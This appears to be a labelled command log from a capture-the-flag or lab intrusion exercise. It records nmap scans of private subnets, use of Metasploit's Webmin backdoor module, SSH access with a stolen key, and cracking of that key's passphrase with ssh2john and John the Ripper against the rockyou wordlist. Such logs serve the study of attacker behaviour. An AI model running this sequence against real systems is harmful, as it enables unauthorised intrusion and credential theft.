 nmap 172.18.1.5 M0
nmap 172.18.1.5 -p 10000 A1
ls A10
ls A10
msfconsole M2
use unix/webapp/webmin_backdoor M4
show options M5
set RHOSTS 172.18.1.5 M6
exploit M8
nmap 172.18.1.1/24 A1
nmap 10.0.1.1/24 A1
nmap 10.1.0.1/24 A1
nmap 100.100.100.1/24 A1
nmap 172.168.1.1/24 A1
nmap 172.18.1.1/24 A1
nmap 10.1.0.1/24 A1
nmap 10.1.17.4 A1
chmod 600 key.txt M15
ssh -i key.txt eve@10.1.17.4 M16
ls A10
./ssh2john.py A14
./ssh2john.py key.txt A14
./ssh2john.py key.txt > sshjohn.txt A14
ls A10
man john A14
john --single sshjohn.txt A14
john --show sshjohn.txt A14
john --single sshjohn.txt A14
john --show sshjohn.txt A14
john -i sshjohn.txt A14
john --incremental sshjohn.txt A14
ls A10
john --wordlist /usr/share/wordlists/rockyou.txt sshjohn.txt M14
ls A10
ls A10
cat flag.txt M17